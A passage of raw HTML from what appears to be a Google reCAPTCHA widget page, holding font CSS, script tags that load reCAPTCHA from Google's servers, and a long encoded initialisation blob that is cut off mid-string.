  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="eMY9QnS01cpuAntdYq2HBQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="eMY9QnS01cpuAntdYq2HBQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="eMY9QnS01cpuAntdYq2HBQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22wpLDrcOgwqvCrsOew6XDp8OgPsKsVmLDiMKiRlUpw7nDjwXCosK9BsK0wqpFwoDCm8OIw6YswonConAZMcOtw4IfNU8hXUMrVH4DcMOMw49+XxnDrUvCoxUwJE/ChMOyw6dzVHhKwo0ZSkhrMQVEw4hmw5g3wogawrXCtj/[base64]/CjcKMQ1gPwprDmlXCjMK2wqh9wpsHMcKkPMK8DsOuWzsVwq5RFMKWwpzCn3DCkihuwoPCoMKfHcOsw68nVcKvdgIIwqd9wpE4fMKPPMKIYMOIfX5iwpnCj8OXIkAoYk1aJ1pCZUzDsGMMKMO3TMO7wp7DmcKEbCRXQsOtPzI+e8Kow7XDtilwwo9JdCrChld+fn/Dm8Oaw7TDmMK7DQHCuGpSABjCmnbDocK8Il7CtXMlwq3CoMK6w5LDrgLDp1cgw7vCgsOnwq8zw4XCnsOzW8OUEMKPw7TCq8OZGQkxEEzCjcO6O8Ohwqo3P8KgHHfDpsOxCcKYMRjDu1fCgMOSw7LCiHDCgsKKH8Oiw7XCnhYJBxPCnTAmwqHDssKZa8OzYcKJEMK/w6DDp3XCtsO0wqfCv8KCBXNqw4PCqcOSwqXCqSAwSMOkw6/[base64]/[base64]/[base64]/[base64]/w4NMZsOND8OHBS/CtcOuFsODccOywqAPQMKJwrrDkGtgwoo2DSgaO8OwVBXCh14PEsOEQsOgw67DhijCnFjDuGQew7/Cs0MywoHCkiJuJDfDpMOMwqMKwpx0HjXCqjFlwpnCoyU0TU3ChMONw7zDsmwSPMKFwoYqw4PCuMODwonDh8OTOcO3wqcWOMKrVMKHbsOgLnU3wqnClMKaK8KjV0lAAMOeLCzDlcODw6g9HBfDlkrDgCbCs8K8w5HDnSnDoR/CocOpwqgvw5B3wqIZwpDCtMK+wrXClTtVwrR7WGnDocKBw55rH1wmZnlJS2HDtsKoVywmKS9iRMO3GsO8A8KRdznCkcOPHibDs8KlJMK1w5HDvDVXARENwo4fa8OBwrTCsAtsJMK0VgXDpsOywo9ww58ZBsO7IRzDnRjCoB0Aw4gNw6/DiMK+w6HCsHoyAFRcT8OkIsONHcOyw5zDoy9mwrHCpsOaUw0RUMOSZsO2wrTDkcO2FhnDg8Klw7YVw7YVbT/[base64]/DpXzChSwac8O4w7RcwpxkesKBwo3DvgTDtFvDo8Kmw6/[base64]/Dk8OGw5PDswzCpMK9AxLDiX7DrytASsKLw60Vw6Qaw6AVwoQgwq1kYCNPEGoQKMKKw4/CjcOucVjDo2vCk8O7woJ5wq/CpMOwMBvDoiNJX8OmfsO2WRXCrz8LbsKwN0vDrWHDgX4/wq51eFvDjyx5w7YvX3nDuHLDoMOKTxHDnW/DvHTDpMOGLg8FMmRmwqIVwp5owoI5VlBbw43CkcKnw53DghU9woEUwq/[base64]/Cv8OXSMOvR2PCpcO5DxbCnl/[base64]/DocKMwp1GBMO7w6rDpsOiXnvDj3vDgsOcDMO+wqtUwoDDscOtw4XDrsOMY8OhwrbDolw7fcKMwonCncOlb1nDjhN6FcKbPjFhw5LDtMOfAgbDqm4/SsOZwqdvTCR1ZiTDmcK7wqtxG8Ona1PClzzCv8K9w7Jcw4gIwrHDumzDh2UbwprDpcKfwopKVcKMdcKvMQnCsMKXHFQOwrVmA1Uxbm3CgcKnwoUgd050D8Krwo3CrFHDjMKdw6tcwopewqbDmsORC18IBMO2KjTDvSjDnMO0wrUFOFzCocKuSlDDp8Orw44fw6Vuwqt/WUPDlsKWacKLHcK9IlJ3w6jCs3RHFD3Cp35YLsKuNRxawp/CjMKCQjTDs8KdZMOZw7nCuMKbP8Obwq1jwq7Dj8KNcMOHw7rDiMKMW8KCIlzCshrClw8caMKFw6XDi8OWw4Z8w74mA8K8w5ZDOhTDli4eMcKVK8ObUx88w7hoVsOOTcK7wqzCtcK4wp4zQibCqcOtwozChBPDrB3DmcO1MMKewp/DjyPDqUTDrGbCun8mwqs7YcOUw5bCkMOww6MqwqPDo8K8ZyIpwrtWbcO4Im53wr17w5fDlksDaV3CtWrCt8KRw50dZsO+wrBrwqEGw4LCgMKLKlcEwpfClmBNLsKQYcO/KcOjwqXDmGQUWcOlwrnDqcOJQRNew6PDn8Oowrd+T8Ogw4nCixsUWXvDvCXDnsOEw5A7w5vDk8KewovDpBjDs2fCsA/DlsOewq9gw4xXcMKNwoFvTBsTfsOgJWtOJMKPwpZEw5nCuAvDt1/Ci33CicKFw43CpHrDncKNwojDsHzDg8Oew5rCgyMyw6kJw59jw682fnUXNMKsw65pwpjCl8O4wq3DicKOYyjCr8Kpfx0YacK0M8O0WMK7wp14LcKOwrM1KgPCvcK+w73ChStwwq/[base64]/w73DtR95LGI+w7RINWXChl80wo/[base64]/CuWI2wobDjMObw7LDljPDrsKcBhIPG8Kww7/DgV9PwoTDqcObwojCrMKuFD/Dk31rMzlsfA3ChF7DjXbDsnYQwqwfw4rDicOPYmcLw6fDi8KIw7kVeXHDuMK9TMOCGsOvW8KbwpNjFG04w41iw4HDrW3DmMKNWsKkw6jDrsKSw7vDnyAiblhbw4pCL8K1w4U1KAvDkDfCg8Opw5HDn8Kpw7nCnsOkB0XDkcOhwp/CqFnDosOgDm/Dp8OEwo7DpFLDkTJewpI7w6rDlMOUEFxPcyTCvsOxw6bCn8KuccKndcOxO8OrWcKJE8OpbyrCgDdZOcKWwqbDg8KrwqHChGoYPcKLwpzDnsO7XHIrwrTDnsKjEAXCuVApcTfCuAgNRMOgJBfDmgI2UlfCj8K1YS7CkGsswqp5OMOAYsKRw7/[base64]/CmnXDpsK5GcOSeEkbY3VNw5TCk1JHwr3DgcOsfcKywpjDnFA/w4NLTsOkwrAYD29+EQzDuGPCn3swScOBwrIhbcO7woA2QwPCkG47w7PDpcKXe8K+VMKQI8OqwpjCgcKow6pPwoITQsOxbWnDqExkw5/DoDDDtlMlw4IHF8OCwpB7wqLDkMOlwqJEZBkLwqbCtcOBcCzCrMKKQ8KPw7UMw5kyK8OnHMOdDMKtw6ckXsObDhPCpG0EYnp/w57DqU5dwr7Ds8KQYcKOb8Odw7fDvMOkG2DDlcO9LEctw4PCkMKwM8KlAWDDj8OVeRXCvMKDwqx/w4hgwonCmMKIQldEMcO7YHfDp2J3UsOCCQjCgcOVw785SW7ComfCs1DCnTjDjAwFw5ZCw6vCrXnCrRVKWcOdfwIGw6LCtsKoCVLCnhfCkMORw74Lwq4Qw7E3QQjClB/Cr8KCw6lmw4l1Nmwqw6JBHsOhfsKqasOgwrAzw6rChxZjw7TDs8KvbibCmcKQwqJmwq7CmMKRG8OqfQTCpgHDuGLCpG3Cl0PDnUpjwpxwwq/Dg8K5w7kuwqMWBcOmNGhswrbDv8KtwqPDhFAWw4gPw6XDtcO/w6FgNEPCjMKsDsKCwoEew6zCs8KLP8KdHnNvwrIdDlFjw5rDnkjDuRHCg8Kyw7UVcnjDqsKdOsOowqVrD3LDosKTDcKNw4LCjMO2X8KGOxwMVsOMNTMXw67CvsKqFcOlw4oHJ8OwO2I6RnRRwqNcScKlw77CtkrCpjvDunw/wqLCncOPw5bCucO4YMOWQCMIwr8nw5ExJMKRw4lLGC12w5V2e3cza8OSw7XCn8OAbsOcwqnCqAzDgjbCoCfChBllVcKew5sgw4chw5QUw7MdwpnDrX3Dl0xoYDMLF23Dg8OKQMOJbAfCpsKsw4VnIgcIUsOOwoxZKUQ/w6wuJMO0wpgzQFDCoVPCv8OCw7dEQ8OYOsKLw4PDt8Kaw7gFSsKKf8ODPMKQw6VAAcOMIR99JcK2C0jDj8OGw4AAG8O1MnvDuMKpwoLCsMOQw6RbJRBJBw5awrjCvn0/w4IeYSLDmSvDm8KrF8Ofw5HDhCRlP0zCnF3Cl07Dt8OYS8Kow6LDpmPCryfDk8KKX1oHN8OoCMK3N0spKEN0w7fDpDR+wo/DosOIwrsVw7jCq8OXw4kWC3VCKMONw6vDtB1/HsOeRDU6AwYYw6ATAMKWwrDDmiBGJWdzEMO8wo0wwog6wq/CosOWwroudMOGKsO2SizDocOow5RgX8KTAypAYsO5Bi7DjSQ9w6sqGsOyW8OWw41QeBk/XsKYLBfDihJmV3PCp0PCjxBVZMObw4rCiMKRSQJqwrA4wqdtw5JUTk9NwqMqwq7CvR3DgcO/[base64]/KcOQw6PDp8OvwqDDtxXDl8K5C8OAw6Euw7bDksKdw7XDh8K1fcKDAGxJC8KfEwTDkCXDrsKjHMOwwrHDrcOhODIZwqrDvMOwwocHw5TCjB/[base64]/KXQAw6BKw4bDicOhOMOHw5JDP8ObK8KCWQtFwqrCrMKlK8KcPMKhUsO2b8Ocf8K+A2ArI8Kew6Mlw5DCgcKEw4IQIDXChMO/w6nCixlcNzkSwoDDgGIXw7PCqHfCr8Oyw7o9aAfDpsKdLyDCu8OBX2nDkDnCk3EwVsKjw6/Dq8Kjw5VdNMKvY8KUwrsAw5nDm0tYacOPd8OFbjwtwr/Dh3VKwpcXM8KCDMKrARLDr1wSTsOvwpXDqmnCvsOPW8KJOktvXncaw4kGLCLDhjg9w7LDjT/[base64]/Dg04Yw5Q1wqzCu8KxwovDh2UqfcO9w5jDk8KJYcOOwovDjsKOw4rChQxVw5ZGwrpUwqRaw7LCrW5Lw4JDWHvDksOXBxPDmGvDp8OZMsOLw4xRw75GOMOmwq/DicONFXrCrjgoNH/Dkz8HwqZhw4vDtlMJOFLCu0o4BsKrbWNsw5JNDBpgwrHDqsKGFE9/w7x+w5p/w44MYcOibMOYw4PDnsOdwrXCrsONw5pIwoPCux1lwo/Diw7Cj8KiDgzCu0jDt8O6IsOwFQ48w48sw6RqIUvCryRmwpo4w7xzIl8Kb8KnJcOlUsONDcO4wrhLw43CncO/PVnCjScfwpZQVMKDw57DmANAc1nCoRHDoEYzw5HCmyBxSsOpKmXChHPDtGdPRz/CusOQw4x1WcK4GcK3w5FKwr8Yw5YNLmctwoDDrsKXw7TCjDN8w4PDrHVQai1SFsKIwrvClk/[base64]/Xg3CqsOOw5rDhwzCn8Ofw6LCvsKxwokWOBbCr8OFb8O4VWTCvsKdwrLCoAoGwqbDoWk6w57CjQU3woTCosKzwpV1w7kAwovDicKFGMK/wrHDtCVFw4wowpdSw6PDtcOnw70nw688MsK+YCTCoF/[base64]/HnjDoW8vwqvCk8OGemc5TMOZQWPDi8KAwqpSw4jDlcORwrJSwrzDpl9aw64+wpw4w6gNQg/Din7Cm17Dl3fDhsKcN1fCqlESU8KEa2DCsMOgw64/OjNZe3l1NMOnw77Ck8OYbX3DoWZMNm9EI0zCmXgIRTgeazMmacKOLm/Dv8OGPsKHworCjsKpWjQweAnCs8OfP8KGw5rDr1nDoG3CpsKNwqjCjnxlXcOCw6TClAfCn0HCnMKfwqDDg8O8Q0FfFFDDnAYlKxcHHcOfwqHCnU5nUU5FZSnCjcKobsOYP8KFKMK4P8O1wqxBMVTDmMOqGkLDuMKVw4A8KsOGw4lGw6/CgnVkwoPDqk0wFMOFWMOoVsOPaWLCtUHDmSRiwq7DvkzCi18qK0fDq8KyBMOzcSnDvkldNcOfwr9qNAvCnSxNw6xgw4vCr8OVwp1ebX/CozXCgzslw63CkSgAw6HCmElMwoPDjmJBw6LDny4/wrRUw5Eqwp1Iw7Z/w7NicsKQworCvEDCv8OhYMKSRcKUw7/DkkhICictasOAw6jCusO9X8K7woMyw4MUK1sZwp/[base64]/DtX1UQMO8w5PDh3Uzw7LDlBInaRXClFXDq2l8w6BVS8OdYw0vw4EcFEpawp7CiE/DqMOsw7wINsKAX8OPTMKew6Y6DsKfw7PDpMO1WsKBw7TClcO+FljDoMKVw7YgO2nCni7CoSsGE8Owfgggw73CmmbCk8OhN3bCkX1Xw69XwqfCksOTwofCosKXfizDvQrCqcOTw4TCmMO0PcOEwrkJwo3CvsKPdUwpaxoUBcKvwovCgC/DqgfCtzcYwpA9w6zCrsOZBcKYQgPCr3AZP8K6w5bCiWkrT0kMw5DCtwl5w55WeUnDuzrCpUcDP8KuwpXDncKrw4IWGUbDlMOQwoXCtMODKcOTTMOHVsKkw6vDpEDDuxzDhcKuD8KcHDjCsiN0N8KLwoYXLcKjwq06FcOsw6hywrUKN8OswovCosKaUzNww6PDkMO/XC/Du17Du8OrDyfCmTkTeSx7w7zCqEHDuBzDlDYRcxXDvizCuENXehBxw7bDjMOwOlnCg2Z2EQ5OacO7wqHDg1Bjw7UFw54Dw714wpPCgcKJCC3Dt8Obwr8xwoDDo2cSw6IVOFEJUWbDuG/DuHQ5w6cPcsOyGwcEw6XCrsOLwqfCuD4nLsOZw7VrblYwwqrClMOqwrHDnsKfw7rCo8OHw7PDg8KBaEFnwpjClxVHfzjDqsOmXcOrwoLDisKkw75Xw4vCu8OswrbCj8KMGWPCgy5Rwo/CqnbDsmfDs8Oaw4Q+WsKkb8KbKXbCmigSw4HCpsOtwr9/[base64]/[base64]/FsKhwobDv8OdwpvDh8OjDwTCksKVai3Cj8OFwqhewobDvsKmwphGYMOGwq9qwrUBwq3DnCInw4FOYsOMwpwHHsKaw6LCicO6w7QuwrrDtMOjQ8KUw6l9wo/CnzcoDcOZw7I2w5vDrFXCkGHDtxkCwqh3TXrCiTDDhR0UwrDDrsOqdAhew51ANG3CiMOpw4nCkQPCu2TDrj/DrcObw7prwqMLw5/CtivClMKmS8OEw5QTaGgTw7IVwrpIUlRSaMKzw4RFwqnDvxQ5w5rCi3vCn17ChEViw4/CisKew7XCohUiw5I/[base64]/CjUMHw6HDpwA3w7JlwpQuw57CvhEVbcO6wp/DiG8Yw57CpGzDj8KyUl3ChMOiZmRnIFItKcOSwqLDo3LDusOzw7HDoSLCmsOWEnDDkg5nw75pwq9Ew5nCo8K3wogRKcKRbD/CpxzCqD7CoxjDmX01wp/DlsKNCisQw7EiccO9wpZ3esO3Qn5PTsO2ccOYR8OywpbCr1/CrUoWM8O3NzTCocKcwoTDj0llwpJNNcOhIcOrw7/DhwJcw47DoGoDw6LDtcKMw7XDh8KjwrXCk1rDohB1w6nDiRHCkcKGFVY/w7DCs8KwPCLCp8OZw7o4FljDikzCsMKjwo7CqAk/woHCnzDCgsOPw78kwp8pw7HDvzUiAMKhw6zDr3d+SMOjZMOyPEvDn8Oxam3CosOAwrETwoZTJCXCgsOJwpUNccK9wogNbcOpW8OOI8K1fhZ0wowrwrVIwobDj0PDmUzDocOrwqvDssKaJMK/wrLCnT3Dt8KbAsOBThIGOxwKIcKywoLChQk+w7HCm3TCrQbChRlfwqrDqcKWw6VNb24zw5HDiVnCicKIAF4Sw45DWcKzw5Iawoouw7PDukHCl0x2wp8XwqMPw63Dr8KZwqzCmMKAw6h9aMOUw5/CsxjDqMO3BnXCl3rCm8OZPzHDjsKvYE/[base64]/DmHtYw7sfGsKlbcOGwptVYcKdMlpew6PCqxrDiMKuwpglBcKKCAkDwpYPwpQDWDzDkws0woIiw5Znw6/CpX/CiCBfwpPDqCI/MFjColl3w7PCoWbDpmPDoMKQWko8w4/[base64]/w6TCocOXwrAhw7nDumDDig/[base64]/[base64]/CqS4JAMO/DXAWcMKZwqvClcOYwrPDpBwpScKRVsK+B8OgwoByK8KaXcKbw7/CjBnCjMOwwrkFwpHCiXtAA3rCksOPwpwgG2Ypw6x8w7YuS8KZw4HDgnc4w7k+HgLDt8Kqw5RVwoDCgcK3bsO8TShdcyNuf8KJwpjClcK9HC1qw5xCw7LDtsKzwowrwqnDj359w7XChmbCoXXCjMO/wrwKwqHDisOkwqlXwpjCjMOhw4DDicOEbMO0L3/DvHMywo3CucK1wpZ+wpTDncO8w5oNWCXCpcOQw5cLwrVQwpnCqitrw70YwozDsWZywoVwYQLCqMK0w4BXFHISw7DCucOmLQ1kacK8wogCw5BEYj9YacOOwrIUPUI/XBUMwptwdsOMw4Rwwq41w5DDpcOWwp1FOMKhFzDDvsOPw7/ClsKgw5RdVcOkX8OQwpnCrR5rJcKvw47DtMKPwrcKwo/DlwtFcMK8InFSDsOlw4JMQcK7VMOBJknCmHZXG8KdCTPCgcKpVHHCkMKvwqbDgsKwDMKDw5LDjWLDh8Ofw7PDjWDCkUjCisKHD8K7wppiUg0Kw5c3N0VHw5/Dm8KVwofDlcOdwpvCnsKCwr19PcKkwoHCk8Kmw4AzXXDDgHg8VX8Bw4pvwp0Yw6vDrk/CoFRGGCjDhcKaSgzCn3DDs8OvNjjCicK6w5DCvcKqAhZqBidCe8OLw5cMAT/ChUdIwpnDglsLw7kVw4bCs8KmH8O8wpLDh8KjHSrCnMO7AsONwqJswo7DiMOVJGbDgmgqw4rDi2wtTMKnVl9vwpXCjMOmw7TCj8KwRmnDuzs5JsK6P8KeZsKFw4dqBG7Dm8OOw5TDkMOqwrHCi8KPw40vKMK9wqrDpcOIJTjCncKuIsOiw6RGw4LCt8K9wqR/OsOqQMKpw6MdwrfCvsKGRVnDpcO5w5bDv3EdwqsURsOwwpA+RzHDrsKzGgJtw5TCn3x4wpbCpWXCn0rClQXCqHkpw7zDvcKCw4rCr8O5wqQgYMKwZsOIb8KEFFbCtsK/AgxcwqDDqE9iwqIsASYzP1YCw4XCi8OGwqHDi8K7wrJkw74VYDkHwoZofRjClcOFw6HDtcKew6DDkivDm2kTw7XCt8O6BsOOQS7DsUfDhErCrsK+RB8ERWrCgWvDi8KowppgbA1ew4PDqTAyb1/CkV/[base64]/w5xGMDZxwo5mw7MWUsOmDMKCwpZ2C8Oqw7PCp8KlOCxfw7tgw5zDrjRaw6nDvcKkDx/[base64]/DkXYKw7VaLBwaw6fDtMOTwobCtGJZRMKHw6rDncKcPcO8EcO4BDFmw5QWw7rDisKQwpXCh8OMM8OewqVpwpwVbcO9wpLCqH1hYsKDPMK3wqM6A23DgF3CulzDg1TDt8KGw7Rlw6/DjMO8w7FMLzfCojzDnhVxw7c+cH7Djk3Cs8Kmw65HO0Frw6vCi8Kvw4nCgsKrPAIuw6YlwoBzARISR8K/VT7DncOaw6jCpcKkwqbDj8OXwprCvjTCjMOCNi3Cmw48NGxnwovDpcOUe8KGLMO/FW7Cs8KUw4EsG8KCBmUoZ8K6fMKRdizCv3TDnsOjwoPDrMOjc8Olw53Cr8OwwqzChFU/w7Zew6EqIy0+RlwawpnDrVvDgyDCpjPCvwLDp0/DmhPDn8Oow4EpKUDCpmxDV8KlwpIjwrDCqsKTwqw9wrgOK8OIYsK8w6V/WcKGwoTDpsOqw7RPwoQpw69jwrMSEsO5wpYXMwvCjgQrw7TDsV/[base64]/w4EGw4hbwpzDuMOKwrvClx3DmcKow6tyCMKrHMKJZMKPY3TDhMO8bAlWbi8nw5V7wpnChsO9w4Ayw4/CkjAGw5/Ck8O7worDp8Oywr/[base64]/DmhQfScK6IMORwojDg8OFw4QAMFZ+YjwzSsOiSMKVbcKICkLCjMKDWcKkbMK8wrzDhxDCujstJW1hw5bDrcOlPiLCqcKeAG7CtMOkTSXCny7Dv23DkSLCk8K/w50Kw6rCi1ZJIGXDkcOsecK6w7VsZ1rDj8KYLz4Qw54OfBsjMkVhw7XCgMK/wpBhwqbDhsOhIcO0WMKoMyzDjcKoG8OCAcOsw5JVcB7ChsOLN8OWJMK1woxPEzZ6wpXDn1YsHcOjwqDDj8KdwpNww67DgAJgBhtgLcK/OsKxw6QJwrEvbMKpZ0xywoPDjlTDqXrCl8KPw6jClMKzwrgow7JbOsOYw67ClsKjekfCuzlCwqvDtH9hw6YsesOWfMKEBD8dwpNxdMOLworClMKcaMO3f8K4w7JNYxzDicKYPsKIA8KhJnVxw5dkw7sWTMOXwojCr8OcwohUIMK7ZR4rw4VMw4vCoDjDnMKWw4cuwp/[base64]/DkcKYeTXDoDLCrR3CgMOIcsOXQ8KbAcKYaMOCIMK5NQMiSQ/ClMO+IcO1woU0HTkGAsOpwq5iIsOoOsOBGMOhwpbDiMOUwpYgfMOSFifCrGHDv07CqDzCg0lEw5ATSW4bZMKkwqPDiXPDswQyw6TCjm/[base64]/DhMOdMkAawqnCqsOtwrNuCwtMw5LCqErDsMKDJiHCtsOSwrPCiMOewrPDncK9wpszw7jCh3vCh37CqwHDnMO9LzbDg8O+D8OOF8KjN21AwoHClWXChFAJw6TCosOowoILMsK5fjFxAMKRw7YxwqLCuMKNOcKTchBBw7zDrGfDugkvED/[base64]/CmcO9CVgVYSXCjyLCjMOyw4XCtDXDvUJjw7pMUyB6ElhgV8Klwo/Du0zClDPDjsKFw7Emwowswps6WcO4Z8Oow7w8GAUzP3XDtgpGPMOywq8AwrnCvcOjCcKjwqvCgMKSwovCtMKxfcKPwq5UesO/wq/CnMK2wpbCqcOvw5kCKcK5LcORw4bDgcOMwopvwrHCg8OGbjB/PxBJwrV5Z107w441w49SS1XClMKOw5ZMwo8CQmHCpcKDVFHDmUEfwpDCg8O4eBXDn3lTwpXCoMO+w6DCjMKCwow/wrBSGXoqKMO5wqjDlTPClUtsdjTDuMOEeMOEwojDvcKFw4bCgcKNw6bCuQ8AwoF2RcKZbsOcw5XCpGUDw6UJV8KoNcOmw7nDhMKQwqF7P8KFwqE2JMKsWghCworCj8OLwpXDmCRkUktGZsKEwqXDpBJyw70bU8OLw7RybMOyw5XDt3kVwrQ/w7cgwosewrbDt2PCrMKmIwnCi3zDtcKbPEfCosO0RjbCuMOwVxwGwpXClGTDu8OceMODQ1XCmMOYw7rCtMK5w5vDpmI3WFR7RcKGOFlVwrtILMOkw4E8C356wp3ChE4kDwVaw7nDqMOwAcOdw4tKw6x2w545wq/[base64]/Cgj5/asKHU1bCm8K3wprCrB47f8OJVsOpwqY9wpHCgsO6OiFjwrDCkMOswosJNxbCscO/wo1Uw6nCkcKKLMOkdGcKwq7ClsO6w5dSwqDDg33DuxomX8KIwpBiOUwVQ8KoUsObw5HDj8KYw6LDuMKqw7VQwp7Cp8OaJMOBKcOvTjTCksODwpsewqU/wpgyeSPCgGrCjzxxL8OZOkjDhsKGB8KDQ3rCtsO9B8KjemTDoMOEWQ/DrinDnMOJPMKUNB/DtMKZVG0/[base64]/Dj8KoDsK6wpF2wpgjecOawrfDisKVDsOlPibDvMK7AzdNaVHCj1ULw682wqLDrMKWeMKyN8KQwoNSwq02XlNPFDHDoMOgw4TDr8KgTVl8C8OPPTUNw5h8JnRiRsOSQsOUOTTCgxbCsQJ9wpjCuW3CkiLCsEV1w4JxaDICBMK1DcOxBndRfWV7LcK/[base64]/DvDLDg1rChRDDucOWw4BIwqLCqCVTNsKWVVTDgEh7OT7CkzLCpsOhw6/CgsKSw4LDhAnDh0YVXsOhwpTCisO4e8OHw75swpXCuMKQwqhSwp9Ow6pXCMOewr9SVMOawqwQwoZVZcK2w6JMw4zDi1NcwoPDoMKMLXvCqmR/[base64]/DuHzDtcO3w6JRwrdhwq5BwokZRifCh8KvwpgIDsK+Q8OSwoRYXV19OgJfIMKlw7kew6vDoVo4wpXDq2ogRMKSDcKsfsKBUcKvw4JLC8Oww6oQwoPCpQZVwq49NcKxw5cULTwCwqkNL2/DkVlWwoVmJcO/w5zCkcK1RkFZwpddNT3CiEnCrMKRw74lw7sDw6vDuQfCmsO0w4PCuMOZWShcw73CpB3DosOIAAzDncOMAcK1wovDnSHCkcOYLMOUNXrDkEVFwrTDiMKjZsO+wp3CusOVw7fDtR0Lw6PClR0TwrhMwo9ywo/CrsOpKTnDn1JLHDIROGR/[base64]/[base64]/DqzjCtl/Dn0DCjlzCqcO2w7vDvcOMQ3Btw6w+wr/Dr2fCoMKFwobDqzVZG1/DhsO6ZEUYQMKgOAU2wqTCvD/Ct8KlFnfDsMOmAMKKw5rCqsKlwpDCj8OgwrvCjFNBwqUnfMKew4MAwrtVwqrCuxvDrMONaizCjsOwbTTDo8OZbGBQMcOLVcKLwq7CpcO3w5/DiF9DK2/[base64]/CvsKyG2sgbcO/[base64]/CrBnCp8OjJhHDv8Kyw4HDunAqwpVRw7TDkS3ClcKQF8ORw5jDpMOBwprCvhZ9w4bDrAZ8w7zCh8OBwrLDhEBiwrvCpnLCosOqDMKkwoLCjnkbwqInQWrCgsKZwoUMwqVQeGVhw47DiUZ+w6BpwovDtC8QPBJlw40dwpDCo3YYw6xnw4zDsVbDk8O/[base64]/V8OKT1RWOMKmfcK3MBZVCSrCjQnDqMOyw5bCkBpPw7YcUWF6w64uwq1ZwqjDnz/CjH1owoAGaXfDhsKOwpzCs8Kha1hXOsKeH0Y7w4NCasKLVcORfMK+wrxXw63DvcKhw5d4w491eMKIw6jDvlXDmA16w5XChsO/[base64]/[base64]/w7lvb8KVL8O3wq0BwoU4BE80YcOeKC/[base64]/w6MnPMODMMOYwpLCmVXCpBJDYsK7wroZCXRMQFMXP8OEHFPDp8OVwoYyw7VTwqZjdijDow/DlsOpwpbCmV8VwovCun17wofDvyHDjygCOSXClMKgw6DCtcK2wo5uw6jDmznClMOqw6zCnTDCgRfChsK7XjVDP8OWwpZxwo7Dn19iwo5LwrlCacOBw6YdFyLCo8KwwqVhwr5LWMOpKcKBwrFRwqcWw4N5w7zCsAXCrsOHUyrCoxtaw7/CgcOOw4hKVTTDsMOAwrhXwogiHTHCs0spw5nDiHFdwrRpwpfCrk/DhcKkZD1ywp4Swp8eHMOiw4NAw4zDiMKWKwgYfWZfWQ4iECjDqMO/In9kw6PDkMOKw67Dr8Ovw5F5w4zCjcO0w7DDsMOdEWxZw6d2IMOpw5LDkRPDhMKhwrEnwqg8RsOtNcKBN0/Du8KCw4DDnHUWMgEaw6lrd8Osw7rDvMKkJGV8w5RkI8OAb2fDhsKDwpZBAMOifHnClcKWCcK0J1I/bcKrCyE7KxAvwqDDscObEcO/[base64]/DoTzCq1nCg8KsN8K0B1rDscOjwpTDshVZw6DCvcKIwoXDqMOhZMOwPl9ZSMKjw6IiWi/Cs2PCuWTDn8OfFWUcwp9mej9XBMKuwr3CscOoSG/CnzU2ZyMOMUTDmksDFx3Dr3DDlBRgFlnCq8KBwqTDqMKbwrHCs0cuw7HCjcOLwpERHcOUU8Obw5NAwpQgw67Dt8OFwrl4JF5iSsOLVTsUw5F3woQ2USRTNE7CtGjDusK/wrxmZQwpwpvCpMOqw68Ew5/Ch8OvwqMZbMOIYmbDphMdTE7ClmrCuMOLwrgPwrJwNnRwwoXCq0dVBm8GUcOLw7rCkjLDrMOOFcOZMhloWSTChkXCpsOdw77CnirCrsK/C8KOw5wrw6fDssKMw7xYDcKnGsOkw4rCkgBENjPChgjCsXfDuMKxdsOuLjEsw5lLJXbChcKaLsKSw4sjwrsSw5sxwpDDscKxwr3DkGYXN1/Dq8OIw5PDrMKVwovDtCluwrpPw5jDl1rCgMOZY8KVw5nDmMKmdMKwS3URNMOxwrTDsijDk8O7asKnw7tdwoM4wpbDqMK2w6PDtD/CusKSLcK7wq3DrsK/Y8KPw4R1wr4ow4dELsKGwrh6woocZG7Ch2DCv8KDS8O5w7XCs1fCpCsCaFbCsMK5w5TDi8OIwqrDgsOMwrnCsT3CnkBkwr0Uw4rDr8KBwpzDusOVwqrCpA3DuMKcCFBjZyBdw63DvyzDjsK0LcKiB8Onw5TCl8OqEcKUwp3Cm0/[base64]/Cs2FpwqzCk8Olw7U9w6YdN8ODdsK4w6/[base64]/woLCgh4/JzQqaChfTh0Vw5odWcOsQcKCLTrDoFHCk8Kow7MSUBHCnlghwp/ClMKSwrDDmcKnw7PDkMKCw4wuw7LCpTbCssOsaMKZwp1Lw7h/w7xcIsOaSAvDkRJvw57CgcOhTVHChx5BwqItAMOhw6bDqlHCh8K6QjzCucKSeXbDoMOvHAXDmmDDp3B8ZcKXw6Iiw7bDsy/CtsKQwpTDusKDcsOuwrRwworDqcOLwpsHw7vCqcKwSsO7w4YLe8Offgdxw6LClsKlwrkNOVPDn23CqAEJfBhiw4HDgcOCwoXCuMKIDcOSw6jDiHVlBsO5wpM5w5/[base64]/DhcKxCQtzdk/Dt2Ykw716wpcBwpTCnGtBcsKWccOLHcOowoAqQMK0wpfCpcKqBgPDo8Kpw7MuKMKfWnVDwoxGW8OfT